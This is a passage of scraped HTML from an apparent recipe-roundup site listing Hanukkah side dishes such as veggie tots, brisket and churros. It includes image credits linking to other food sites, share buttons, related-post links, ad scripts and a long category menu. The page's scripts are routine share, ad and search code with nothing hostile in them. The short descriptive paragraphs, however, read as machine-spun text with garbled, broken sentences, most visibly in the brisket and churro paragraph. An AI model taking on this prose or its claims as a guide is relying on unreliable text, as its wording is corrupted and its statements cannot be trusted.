 from These Baked Veggie Tots Are Your New Fave Hanukkah Side</b>. Source Image: <a href="https://images.britcdn.com/wp-content/uploads/2015/11/Brit-and-Co-09-8774.jpg" target="_blank" rel="noopener noreferrer">www.brit.co</a>. Visit this site for details: <a href="https://www.brit.co/hanukkah-veggie-tots/" target="_blank" rel="noopener noreferrer">www.brit.co</a></p>
<hr />
<p>&nbsp;<br />
As well as, of course, keeping in mind the miracles as well as the flexibility that we&#8217;re all commemorating adds an unique taste to everything we offer</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Hanukkah_Side_Dishes_That_ll_Get_You_Through_All_Eight">21. Hanukkah Side Dishes That ll Get You Through All Eight</span></h2>
<p><img title="hanukkah side dishes" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-fresh-hanukkah-side-dishes-that-ll-get-you-through-all-eight-of-hanukkah-side-dishes-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-fresh-hanukkah-side-dishes-that-ll-get-you-through-all-eight-of-hanukkah-side-dishes-1.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Hanukkah Side Dishes That ll Get You Through All Eight</b>. Source Image: <a href="https://img1.southernliving.timeinc.net/sites/default/files/styles/responsive_etr_gallery_desktop_portrait/public/image/2017/05/main/hanuakkah-sides-1145803_apple-142_0.jpg?itok=wL0FaiF3" target="_blank" rel="noopener noreferrer">www.southernliving.com</a>. Visit this site for details: <a href="https://www.southernliving.com/hanukkah/hanukkah-side-dishes" target="_blank" rel="noopener noreferrer">www.southernliving.com</a></p>
<hr />
<p>&nbsp;<br />
Recipe of dish Day Alane&#8217;s Hanukkah Brisket Making this brisket ahead of time and cooking for hours assures hrs ensures will be will certainly and flavorfulAnd also Hanukkah only comes when a year, so make it count. Due to the fact that typically we make doughnuts for Hanukkah and also I dropped in love with churros when I went to Mexico. I do not try to fill them with jam like traditional Hanukkah doughnuts, yet I do make even tastier sauces on the side. A conventional Hanukkah food selection celebrates the miracle of oil that burned for 8 evenings rather of simply 1 by including a few deep-fried recipes, in particular latkes (fried potato pancakes) and sufganiot (deep-fried donuts).</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://stunningplans.com/tag/hanukkah-side/" rel="tag">Hanukkah Side</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="172685" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://stunningplans.com/hanukkah-side-dishes/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2021%20Best%20Hanukkah%20Side%20Dishes%20-%20https://stunningplans.com/hanukkah-side-dishes/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://stunningplans.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://stunningplans.com/letters-for-kids-room/">
					<div class="pagi-text">
						<h5 class="prev-title">23 Best Ideas Letters for Kids Room</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://stunningplans.com/memorial-day-cupcakes-ideas/">
					<div class="pagi-text">
						<h5 class="next-title">Top 23 Memorial Day Cupcakes Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Vegetarian%20Hanukkah%20Recipes%20Unique%20Ve%20Arian%20Hanukkah%20Treats%20%20Latkes%20Risotto%20Pancakes-829844.png" href="https://stunningplans.com/vegetarian-hanukkah-recipes/" title="Best 21 Vegetarian Hanukkah Recipes">
																			</a>
										<h3><a href="https://stunningplans.com/vegetarian-hanukkah-recipes/">Best 21 Vegetarian Hanukkah Recipes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-06T20:13:07+00:00">December 6, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Traditional%20Hanukkah%20Cookies%20Awesome%20Hanukkah%20Rugelach%20Recipes-122629.png" href="https://stunningplans.com/traditional-hanukkah-cookies/" title="Top 21 Traditional Hanukkah Cookies">
																			</a>
										<h3><a href="https://stunningplans.com/traditional-hanukkah-cookies/">Top 21 Traditional Hanukkah Cookies</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-09T07:34:47+00:00">September 9, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah%20Desserts%20Easy%20Inspirational%2010%20Easy%20Hanukkah%20Desserts%20Best%20Recipes%20for%20Hanukkah-496473.png" href="https://stunningplans.com/hanukkah-desserts-easy/" title="21 Best Hanukkah Desserts Easy">
																			</a>
										<h3><a href="https://stunningplans.com/hanukkah-desserts-easy/">21 Best Hanukkah Desserts Easy</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-07-06T11:05:50+00:00">July 6, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Vegan%20Hanukkah%20Recipes%20New%20Celebrate%20the%20Festival%20Of%20Lights%20with%20these%2018%20Vegan-538216.png" href="https://stunningplans.com/vegan-hanukkah-recipes/" title="Top 21 Vegan Hanukkah Recipes">
																			</a>
										<h3><a href="https://stunningplans.com/vegan-hanukkah-recipes/">Top 21 Vegan Hanukkah Recipes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2020-10-05T18:40:19+00:00">October 5, 2020</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah%20Food%20Gifts%20Luxury%20Wonderful%20Hanukkah%20Hostess%20Food%20T%20Ideas%20From-539184.png" href="https://stunningplans.com/hanukkah-food-gifts/" title="Top 21 Hanukkah Food Gifts">
																			</a>
										<h3><a href="https://stunningplans.com/hanukkah-food-gifts/">Top 21 Hanukkah Food Gifts</a></h3>
										<span class="date"><time class="entry-date published" datetime="2020-02-19T14:14:24+00:00">February 19, 2020</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah%20Dinners%20Recipes%20Inspirational%20Hanukkah%20Dinner%20Recipes%20that%20the%20whole%20Family%20Will%20Love-844495.png" href="https://stunningplans.com/hanukkah-dinners-recipes/" title="21 Best Hanukkah Dinners Recipes">
																			</a>
										<h3><a href="https://stunningplans.com/hanukkah-dinners-recipes/">21 Best Hanukkah Dinners Recipes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-12-21T21:22:48+00:00">December 21, 2019</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah%20Sugar%20Cookies%20Luxury%20Hanukkah%20Sugar%20Cookies%20Oakhurst%20Kitchen-271317.png" href="https://stunningplans.com/hanukkah-sugar-cookies/" title="Best 21 Hanukkah Sugar Cookies">
																			</a>
										<h3><a href="https://stunningplans.com/hanukkah-sugar-cookies/">Best 21 Hanukkah Sugar Cookies</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-06-06T13:24:49+00:00">June 6, 2019</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah%20Potato%20Latkes%20Fresh%208%20Hanukkah%20Foods%20Everyone%20Should%20Know-267277.png" href="https://stunningplans.com/hanukkah-potato-latkes/" title="The top 21 Ideas About Hanukkah Potato Latkes">
																			</a>
										<h3><a href="https://stunningplans.com/hanukkah-potato-latkes/">The top 21 Ideas About Hanukkah Potato Latkes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-05-23T08:57:38+00:00">May 23, 2019</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah%20Dinner%20Recipe%20New%20Hanukkah%20Dinner%20Recipes%20that%20the%20whole%20Family%20Will%20Love-453224.png" href="https://stunningplans.com/hanukkah-dinner-recipe/" title="21 Ideas for Hanukkah Dinner Recipe">
																			</a>
										<h3><a href="https://stunningplans.com/hanukkah-dinner-recipe/">21 Ideas for Hanukkah Dinner Recipe</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-04-10T15:16:38+00:00">April 10, 2019</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah%20Brisket%20Recipe%20Fresh%20Braised%20Hanukkah%20Brisket%20Recipe-972744.png" href="https://stunningplans.com/hanukkah-brisket-recipe/" title="Best 21 Hanukkah Brisket Recipe">
																			</a>
										<h3><a href="https://stunningplans.com/hanukkah-brisket-recipe/">Best 21 Hanukkah Brisket Recipe</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-03-18T11:26:55+00:00">March 18, 2019</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-8928" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Vegetarian%20Hanukkah%20Recipes%20Unique%20Ve%20Arian%20Hanukkah%20Treats%20%20Latkes%20Risotto%20Pancakes-829844.png" href="https://stunningplans.com/vegetarian-hanukkah-recipes/" title="Best 21 Vegetarian Hanukkah Recipes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/vegetarian-hanukkah-recipes/" rel="bookmark" title="Best 21 Vegetarian Hanukkah Recipes">
												Best 21 Vegetarian Hanukkah Recipes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-06T20:13:07+00:00">December 6, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Traditional%20Hanukkah%20Cookies%20Awesome%20Hanukkah%20Rugelach%20Recipes-122629.png" href="https://stunningplans.com/traditional-hanukkah-cookies/" title="Top 21 Traditional Hanukkah Cookies"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/traditional-hanukkah-cookies/" rel="bookmark" title="Top 21 Traditional Hanukkah Cookies">
												Top 21 Traditional Hanukkah Cookies											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-09T07:34:47+00:00">September 9, 2023</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah%20Desserts%20Easy%20Inspirational%2010%20Easy%20Hanukkah%20Desserts%20Best%20Recipes%20for%20Hanukkah-496473.png" href="https://stunningplans.com/hanukkah-desserts-easy/" title="21 Best Hanukkah Desserts Easy"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/hanukkah-desserts-easy/" rel="bookmark" title="21 Best Hanukkah Desserts Easy">
												21 Best Hanukkah Desserts Easy											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T11:05:50+00:00">July 6, 2021</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Vegan%20Hanukkah%20Recipes%20New%20Celebrate%20the%20Festival%20Of%20Lights%20with%20these%2018%20Vegan-538216.png" href="https://stunningplans.com/vegan-hanukkah-recipes/" title="Top 21 Vegan Hanukkah Recipes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/vegan-hanukkah-recipes/" rel="bookmark" title="Top 21 Vegan Hanukkah Recipes">
												Top 21 Vegan Hanukkah Recipes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-05T18:40:19+00:00">October 5, 2020</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah%20Food%20Gifts%20Luxury%20Wonderful%20Hanukkah%20Hostess%20Food%20T%20Ideas%20From-539184.png" href="https://stunningplans.com/hanukkah-food-gifts/" title="Top 21 Hanukkah Food Gifts"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/hanukkah-food-gifts/" rel="bookmark" title="Top 21 Hanukkah Food Gifts">
												Top 21 Hanukkah Food Gifts											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-19T14:14:24+00:00">February 19, 2020</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://stunningplans.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(203)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(168)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(9)</option>
